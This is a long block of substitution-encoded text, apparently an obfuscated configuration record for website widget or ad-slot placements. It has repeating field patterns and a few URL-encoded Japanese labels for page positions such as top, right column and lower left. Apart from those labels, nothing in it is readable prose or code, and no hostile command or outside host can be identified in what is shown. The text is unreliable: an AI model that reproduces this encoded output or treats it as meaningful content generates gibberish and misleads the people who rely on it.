uzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuouo,ufsoidso8sobubuju9uz5s6u5m7iddsbu9so,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,[base64],souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sostubs6ujibsbu9cs47ubiu4s4sbicujuvu3uv3ukmubs6ujibsbu9cmsbicujuvu3uv2sbuvu3uv3ukmubs6ujibsbu9cmsbicujmiuju97so,sousisbuju9s6siujs10sbu97u9u4ujcso8pugu0ux,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuououx,soiu4scu9u4uj5s6iu9cso8pufsoidso8soq7uju5srukbsrubu4bs15s6s4uu5ujuj57so,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8smsku7,sos1u9iuzs1ujso8ugumu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8smsku7,souqidujs1so8humsk,sos1u9iuzs1ujso8ugu7u7uoux,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3cbmu9scue25u4mu7sououx,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8so2s6sbmu45ujm7ubujbs1u9dso,soscubsb2u9so8sou2s1ujujukc8uwuwsruwuwsrq7uju5uwuw3qukuwuwsrsvuwuwsgsvsg8pubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgszsvsg8wpubmtrmlu7msms4ux+svsg8kpubmtrmlu7msms4ux*szsgsz*szsg$souo,ufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumu0u7u0u7u0umuguru7so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugurulsesmseurskhskummu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5sr75uuisbu9srubu4bs15s6s4uu5ujuj57so,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7,sosbubtu5sb5ubdso8ujs62u9,socitu9cso8pufso7iu4xiu9uquk5s6ujs0idujs1so8ursesk,souqidujs1so8ursesk,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8ursesk,so7iu4xiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0umu7,sos1u9iuzs1ujso8ulu7uo,ufso7ubvxiu9uquk5s6ujs0idujs1so8u0umu7,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8ulu7uoux,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzcuzububuzuzhuzuqubuqu5dubu5so,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1msbu9ccmujs1ubu4so,soscubsb2u9so8sougu7umursouo,ufsos62sbu9so8sou9sbu97u9u4ujmiu4sciciuusbu9mcu9sbu9buj5s6so,soscubsb2u9so8sostcu9ubs6bs1muu5vm75dubsbsououxuo,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumumumururu7u7umsmughso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrcuks4q7uju5s4ugu0u7s45scu9s6sbubu5so,socsb5ujadso8sodiscmuzukujmubdmugseugu7sehumurskskskurskmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,soicesb2idso8usubsbcu9,sos6u9citu9so8usubsbcu9,souks6u9uuidso8ufsoubbujiscu9so8ujs62u9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8ujs62u9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4ugso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uvstuj5uks4b5u4uju9u4ujs4uu5vso,souk5ciuji5u4s82sbu9so8soubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseurumu0u7smskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u0sevumsku7s4bu9u4uju9s6us55uju9s6sbu9usujs4ugseso,socsb5ujadso8sodiscmuzukujmubdmugursmseseseumseu7u0skseulmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4umso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8purux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hseseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ums4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4s6iuzs1ujs4u0so,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvuvu3uv32mcitu9m7so,sousisbuju9s6siujs10sbu97u9u4ujcso8pseux,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muj5uk8uvums6u97spsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukms6iuzs1ujuvu3uvstuj5uks4s6iuzs1ujuvu3uv3ukmubdcu9u4cu9muj5ukmc2uusououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseuru7u0smso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4hs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Bs4u0u0ses4umsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumu0hso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4u0s4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseurumululso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4urs4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0smhseso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4uls4%E3%83%88%E3%83%83%E3%83%97s4%E5%B7%A6%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsr7ubiu4s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4ulu5seuzcubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8so3sbmb5u4ujubiu4u9s6muj5ukmsbu9usujuvu3uv32m7ubs6uziu4mvsbmuj32mussbu9vmb5u4ujubiu4u9s632mussbu9vmq2cujiusu5muuu9ujuqu9u9u4sououx,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umseu0hskhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4ses4%E3%83%88%E3%83%83%E3%83%97s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7u0seseseseumulhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsououx,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsovjubujs1so8sosrsr*p@idkuwsos4s4u4u9vujuwsouxsrdiscpu0uxsrdiscsrdiscpuguxsrdiscpumuxsrdiscsrdiscpumuxsrdiscpumuxso,souk5ciuji5u4s82sbu9so8souuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soseuru0sku7ugurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8